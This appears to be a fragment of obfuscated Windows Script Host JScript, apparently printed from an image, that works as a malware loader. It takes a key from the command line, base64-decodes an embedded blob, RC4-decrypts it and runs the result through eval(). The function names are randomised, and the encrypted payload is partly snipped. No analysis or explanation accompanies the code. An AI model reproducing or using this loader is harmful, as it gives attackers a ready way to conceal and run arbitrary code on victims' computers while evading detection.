 var lVky=WScript.Arguments;var DASz=lVky(0);var Iwlh=lyEK();Iwlh=JrvS(Iwlh);Iwlh=xR68(DASz,Iwlh);eval(Iwlh);function af5Q(r){var
a=r.charCodeAt(0);if(a===43||a===45)return 62;if(a===47||a===95)return 63;if(a<48)return-1;if(a<48+10)return
a-48+26+26;if(a<65+26)return a-65;if(a<97+26)return a-97+26}function JrvS(r){var
a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var t;var l;var h;if(r.length%4>0)return;var u=r.length;var
g=r.charAt(u-2)==="="?2:r.charAt(u-1)==="="?1:0;var n=new Array(r.length*3/4-g);var i=g>0?r.length-4:r.length;var z=0;function
b(r){n[z++]=r}for(t=0,l=0;t<i;t+=4,l+=3){h=af5Q(r.charAt(t))<<18|af5Q(r.charAt(t+1))<<12|af5Q(r.charAt(t+2))<<6|af5Q(r.charAt(t+3));
b((h&16711680)>>16);b((h&65280)>>8);b(h&255)}if(g===2){h=af5Q(r.charAt(t))<<2|af5Q(r.charAt(t+1))>>4;b(h&255)}else if(g===1)
{h=af5Q(r.charAt(t))<<10|af5Q(r.charAt(t+1))<<4|af5Q(r.charAt(t+2))>>2;b(h>>8&255);b(h&255)}return n}function xR68(r,a){var t=[];var
l=0;var h;var u="";for(var g=0;g<256;g++){t[g]=g}for(var g=0;g<256;g++){l=(l+t[g]+r.charCodeAt(g%r.length))%256;h=t[g];t[g]=t[l];
t[l]=h}var g=0;var l=0;for(var n=0;n<a.length;n++){g=(g+1)%256;l=(l+t[g])%256;h=t[g];t[g]=t[l];t[l]=h;
u+=String.fromCharCode(a[n]^t[(t[g]+t[l])%256])}return u}function lyEK(){var
r="cxbDXRuOhlNrpkxS7FWQ5G5jUC+Ria6llsmU8nPMP1NDC1Ueoj5ZEbmFzUbxtqM5UW2+nj/Ke2IDGJqT5CjjAofAfU3kWSeVgzHOI5nsEaf9BbHyN9VvrXTU3UVBQcyXOH
9TrrEQHYHzZsq2htu+RnifJExdtHDhMYSBCuqyNcfq8+txpcyX/aKKAblyh6IL75+/rthbYi
[..SNIP...]
/Y+4M6U9FG9yxA10oQH1d7HIuM3M1EW0kPT+quYKtMS08BQLTTKZMtMkm0E=";return r}